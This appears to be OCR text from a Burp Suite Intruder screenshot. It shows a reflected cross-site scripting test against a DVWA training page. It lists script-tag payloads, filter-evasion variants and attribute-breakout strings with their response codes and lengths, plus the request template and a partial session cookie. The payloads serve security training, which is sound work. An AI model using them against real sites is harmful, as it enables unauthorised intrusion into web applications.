 Burp Suite Free Edition 100 % Ven. 13:22
Burp Suite Free Edition v1.7.14 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator CO2
5 × 6 × 7 × 8 × ...
Target Positions Payloads Options
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
uest ▲ Payload Status Error Redire... Timeout Length fy7sdufsuidfhui... Comm
200 0 5486
<script>alert(299792458)</script> 200 0 5544
<script>console.log(299792458)</script> 200 0 5549
<script>confirm(299792458)</script> 200 0 5546
<script>prompt(299792458)</script> 200 0 5544
<scr ipt>alert(299792458)</scr ipt> 200 0 5528
<scr ipt>console.log(299792458)</scr ipt> 200 0 5533
<scr ipt>confirm(299792458)</scr ipt> 200 0 5530
<scr ipt>prompt(299792458)</scr ipt> 200 0 5529
"><script>alert(299792458)</script> 200 0 5546
"><script>console.log(299792458)</script> 200 0 5552
"><script>confirm(299792458)</script> 200 0 5548
"><script>prompt(299792458)</script> 200 0 5546
"><script>alert(299792458)</script><" 200 0 5547
30
? Payload Positions
Configure the positions where payloads will be i
Attack type: Sniper
GET /dvwa/vulnerabilities/xss_r/?nam
Host: devup.fr
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible;
Connection: close
Referer: https://devup.fr/dvwa/vulne
Cookie: PHPSESSID=1f63f71da733d11ba1
Start attack
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 406
JUN
23
1
1